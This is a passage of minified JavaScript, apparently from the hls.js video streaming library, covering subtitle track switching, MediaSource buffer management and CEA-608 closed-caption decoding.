e=this,i=this.media,r=this.trackId;if(i){var n=Ie(i.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[r];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var i,r=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(i=r[t])&&void 0!==i&&i.details)||t<-1||t>=r.length)){this.clearTimer();var n=r[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var a=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Ie(this.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=i;else if("showing"===e[i].mode){t=i;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=r,(a=[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ke(n.prototype,a),o&&ke(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(at),we=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var i=this.queues[e];i.push(t),1===i.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,i=new Promise((function(t){e=t})),r={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(r,t),i},e.executeNext=function(t){var e=this.buffers,i=this.queues,r=e[t],n=i[t];if(n.length){var a=n[0];try{a.execute()}catch(e){l.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),r&&r.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),xe=ee(),Pe=/([ha]vc.)(?:\.[^.,]+)+/,Fe=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,i=e.media,r=e.mediaSource;l.b.log("[buffer-controller]: Media source opened"),i&&(e.updateMediaElementDuration(),t.trigger(s.a.MEDIA_ATTACHED,{media:i})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){l.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){l.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.BUFFER_EOS,this.onBufferEos,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(s.a.FRAG_PARSED,this.onFragParsed,this),t.on(s.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.BUFFER_EOS,this.onBufferEos,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(s.a.FRAG_PARSED,this.onFragParsed,this),t.off(s.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new we(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var i=2;(e.audio&&!e.video||!e.altAudio)&&(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.details=null,l.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var i=this.media=e.media;if(i&&xe){var r=this.mediaSource=new xe;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),i.src=self.URL.createObjectURL(r),this._objectUrl=i.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,i=this._objectUrl;if(e){if(l.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){l.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(i&&self.URL.revokeObjectURL(i),t.src===i?(t.removeAttribute("src"),t.load()):l.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(s.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var i=t.sourceBuffer[e];try{i&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(i),t.sourceBuffer[e]=void 0)}catch(t){l.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var i=this,r=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(r){var n=i.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,u=a.levelCodec,h=a.container,d=a.metadata,c=(n.levelCodec||n.codec).replace(Pe,"$1"),f=(u||o).replace(Pe,"$1");if(c!==f){var g=h+";codecs="+(u||o);i.appendChangeType(t,g),l.b.log("[buffer-controller]: switching codec "+c+" to "+f),i.tracks[t]={buffer:n.buffer,codec:o,container:h,levelCodec:u,metadata:d,id:s}}}}else i.pendingTracks[t]=e[t]})),r||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var i=this,r=this.operationQueue,n={execute:function(){var n=i.sourceBuffer[t];n&&(l.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),r.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){l.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};r.append(n,t)},e.onBufferAppending=function(t,e){var i=this,r=this.hls,n=this.operationQueue,a=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=a.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=i.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(l.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}i.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=i.sourceBuffer,r={};for(var n in e)r[n]=mt.getBuffered(e[n]);i.appendError=0,i.hls.trigger(s.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:r})},onError:function(t){l.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:o.b.MEDIA_ERROR,parent:d.type,details:o.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=o.a.BUFFER_FULL_ERROR:(i.appendError++,e.details=o.a.BUFFER_APPEND_ERROR,i.appendError>r.config.appendErrorMaxRetry&&(l.b.error("[buffer-controller]: Failed "+r.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0,r.stopLoad())),r.trigger(s.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var i=this,r=this.operationQueue,n=function(t){return{execute:i.removeExecutor.bind(i,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){i.hls.trigger(s.a.BUFFER_FLUSHED,{type:t})},onError:function(e){l.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?r.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){r.append(n(t),t)}))},e.onFragParsed=function(t,e){var i=this,r=e.frag,n=e.part,a=[],o=n?n.elementaryStreams:r.elementaryStreams;o[p.a.AUDIOVIDEO]?a.push("audiovideo"):(o[p.a.AUDIO]&&a.push("audio"),o[p.a.VIDEO]&&a.push("video"));0===a.length&&l.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+r.type+" level: "+r.level+" sn: "+r.sn),this.blockBuffers((function(){var t=self.performance.now();r.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:r.stats;i.hls.trigger(s.a.FRAG_BUFFERED,{frag:r,part:n,stats:e,id:r.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var i=this;this.getSourceBufferTypes().reduce((function(t,r){var n=i.sourceBuffer[r];return e.type&&e.type!==r||n&&!n.ended&&(n.ended=!0,l.b.log("[buffer-controller]: "+r+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=i.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var i=e.details;i.fragments.length&&(this.details=i,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,i=this.media,r=this.sourceBuffer;if(i&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=i.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;n.forEach((function(i){var n=r[i];if(n){var a=mt.getBuffered(n);a.length>0&&d>a.start(0)&&(t.trigger(s.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(s.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:i}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,i=this.media,r=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=i.duration,o=Object(a.a)(r.duration)?r.duration:0;t.live&&e.config.liveDurationInfinity?(l.b.log("[buffer-controller]: Media Source duration is set to Infinity"),r.duration=1/0,this.updateSeekableRange(t)):(n>o&&n>s||!Object(a.a)(s))&&(l.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),r.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,i=t.fragments;if(i.length&&t.live&&null!=e&&e.setLiveSeekableRange){var r=Math.max(0,i[0].start),n=Math.max(r,r+t.totalduration);e.setLiveSeekableRange(r,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,i=this.pendingTracks,r=Object.keys(i).length;if(r&&!t||2===r){this.createSourceBuffers(i),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var r=0;for(var n in t)if(!e[n]){var a=t[n];if(!a)throw Error("source buffer exists for track "+n+", however track does not");var u=a.levelCodec||a.codec,h=a.container+";codecs="+u;l.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=i.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id},r++}catch(t){l.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}r&&this.hls.trigger(s.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){l.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,i){var r=this.media,n=this.mediaSource,s=this.operationQueue,o=this.sourceBuffer[t];if(!r||!n||!o)return l.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(r.duration)?r.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(i,u,h);c>d?(l.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),o.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var i=this.operationQueue,r=this.sourceBuffer[e];if(!r)return l.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void i.shiftAndExecuteNext(e);r.ended=!1,r.appendBuffer(t)},e.blockBuffers=function(t,e){var i=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return l.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var r=this.operationQueue,n=e.map((function(t){return r.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=i.sourceBuffer[t];e&&e.updating||r.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,i){var r=this.sourceBuffer[t];if(r){var n=i.bind(this,t);this.listeners[t].push({event:e,listener:n}),r.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),Me={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ne=function(t){var e=t;return Me.hasOwnProperty(t)&&(e=Me[t]),String.fromCharCode(e)},Ue={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Be={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ge={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},je={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Ke=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Oe||(Oe={}));var He=function(){function t(){this.time=null,this.verboseLevel=Oe.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&l.b.log(this.time+" ["+t+"] "+e)},t}(),Ve=function(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i].toString(16));return e},We=function(){function t(t,e,i,r,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=i||!1,this.background=r||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],i=0;i<e.length;i++){var r=e[i];t.hasOwnProperty(r)&&(this[r]=t[r])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ye=function(){function t(t,e,i,r,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new We(e,i,r,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),qe=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ye);this.logger=t,this.pos=0,this.currPenState=new We}var e=t.prototype;return e.equals=function(t){for(var e=!0,i=0;i<100;i++)if(!this.chars[i].equals(t.chars[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Oe.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Oe.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var i=this.pos+1;i<e+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=Ne(t);this.pos>=100?this.logger.log(Oe.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,i=0;i<100;i++){var r=this.chars[i].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),ze=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new qe(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,i=0;i<15;i++)if(!this.rows[i].equals(t.rows[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Oe.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Oe.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var i=0;i<15;i++)this.rows[i].clear();var r=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[r].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[r+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Oe.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Oe.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Oe.INFO,"Rolling up")}else this.logger.log(Oe.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],i="",r=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(r=n+1,t?e.push("Row "+r+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(i=t?"["+e.join(" | ")+"]":e.join("\n")),i},e.getTextAndFormat=function(){return this.rows},t}(),Xe=function(){function t(t,e,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new ze(i),this.nonDisplayedMemory=new ze(i),this.lastOutputScreen=new ze(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Oe.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Oe.INFO,i+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Oe.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Oe.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Oe.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Oe.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Oe.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Oe.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Oe.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Oe.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Oe.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Oe.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Oe.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Oe.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Oe.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Oe.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Oe.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var i=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][i]}this.logger.log(Oe.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Qe(t,e,i){i.a=t,i.b=e}function $e(t,e,i){return i.a===t&&i.b===e}var Je=function(){function t(t,e,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var r=new He;this.channels=[null,new Xe(t,e,r),new 